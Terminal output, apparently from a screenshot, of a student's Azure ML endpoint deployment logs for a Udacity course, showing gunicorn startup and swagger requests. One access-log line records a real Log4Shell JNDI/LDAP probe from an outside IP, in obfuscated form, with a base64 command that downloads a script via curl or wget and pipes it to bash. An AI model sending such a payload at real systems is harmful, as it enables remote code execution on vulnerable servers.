 MINGW64:/c/Users/Deepankar/
MINGW64:/c/Users/Deepankar/
MINGW64:/c/Users/Deepankar/
(az_env)
Deepankar@DESKTOP-IQ5HD1V MINGW64 ~/Documents/code/Azure/azure_ml/Udacity_MLEngineer_with_Microsoft_Azure_NDP/Operationalizing_ML_Pipeline (main)
$ python logs.py
2021-12-28T11:22:08,335310300+00:00 - gunicorn/run
Dynamic Python package installation is disabled.
Starting HTTP server
2021-12-28T11:22:08,338462100+00:00 - iot-server/run
2021-12-28T11:22:08,335311800+00:00 - rsyslog/run
2021-12-28T11:22:08,378342400+00:00 - nginx/run
rsyslogd: /azureml-envs/azureml_84c85d362f11658b9008714e1aa4657b/lib/libuuid.so.1: no version information available (required by rsyslogd)
EdgeHubConnectionString and IOTEDGE_IOTHUBHOSTNAME are not set. Exiting...
2021-12-28T11:22:08,596431400+00:00 - iot-server/finish 1 0
2021-12-28T11:22:08,598594700+00:00 - Exit code 1 is normal. Not restarting iot-server.
Starting gunicorn 20.1.0
Listening at: http://127.0.0.1:31311 (73)
Using worker: sync
worker timeout is set to 300
Booting worker with pid: 101
SPARK_HOME not set. Skipping PySpark Initialization.
Generating new fontManager, this may take some time...
Initializing logger
2021-12-28 11:22:10,506 | root | INFO | Starting up app insights client
logging socket was found. logging is available.
logging socket was found. logging is available.
2021-12-28 11:22:10,507 | root | INFO | Starting up request id generator
2021-12-28 11:22:10,508 | root | INFO | Starting up app insight hooks
2021-12-28 11:22:10,508 | root | INFO | Invoking user's init function
2021-12-28 11:22:14,797 | root | INFO | Users's init has completed successfully
2021-12-28 11:22:14,802 | root | INFO | Skipping middleware: dbg_model_info as it's not enabled.
2021-12-28 11:22:14,803 | root | INFO | Skipping middleware: dbg_resource_usage as it's not enabled.
Generating swagger file: /tmp/tmpfkej6fky
2021-12-28 11:22:14,810 | root | INFO | Scoring timeout is found from os.environ: 60000 ms
2021-12-28 11:22:14,830 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:11:22:14 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "Go-http-client/1.1"
127.0.0.1 - - [28/Dec/2021:13:33:37 +0000] "GET /?x=%24%7Bjndi%3Aldap%3A%2F%2F195.54.160.149%3A12344%2FBasic%2FCommand%2FBase64%2FKGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yMC44NS40My4yMjQ6ODB8fHdnZXQgLXEgLU8tID
E5NS41NC4xNjAuMTQ5OjU4NzQvMjAuODUuNDMuMjI0OjgwKXxiYXNo%7D HTTP/1.0" 200 7 "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yM
C44NS40My4yMjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMjAuODUuNDMuMjI0OjgwKXxiYXNo}" "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgL
XMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yMC44NS40My4yMjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMjAuODUuNDMuMjI0OjgwKXxiYXNo}"
127.0.0.1 - - [28/Dec/2021:13:36:44 +0000] "GET /?ia=web&t=h_ HTTP/1.0" 200 7 "-" "Go-http-client/1.1"
2021-12-28 16:27:21,974 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:16:27:21 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "Go-http-client/1.1"
2021-12-28 16:30:40,745 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:16:30:40 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "curl/7.80.0"
2021-12-28 16:41:53,846 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:16:41:53 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "Go-http-client/1.1"
2021-12-28 16:42:47,934 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:16:42:47 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "Go-http-client/1.1"
2021-12-28 16:42:56,508 | root | INFO | 200
127.0.0.1 - - [28/Dec/2021:16:42:56 +0000] "GET /swagger.json HTTP/1.0" 200 3562 "-" "Go-http-client/1.1"
(az_env)
Deepankar@DESKTOP-IQ5HD1V MINGW64 ~/Documents/code/Azure/azure_ml/Udacity_MLEngineer_with_Microsoft_Azure_NDP/Operationalizing_ML_Pipeline (main)
$